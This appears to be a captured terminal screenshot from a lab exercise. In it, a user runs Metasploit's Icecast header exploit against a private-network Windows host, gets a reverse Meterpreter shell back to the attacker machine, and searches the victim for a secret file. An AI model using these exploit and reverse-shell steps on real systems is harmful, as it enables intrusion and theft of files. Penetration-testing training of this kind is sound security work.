 root@kali: ~
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 202
0-10-31 02:25:08 -0700
meterpreter > search -f secretfile.txt
^C[-] Error running command search: Interrupt
meterpreter > search -f *secretfile.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >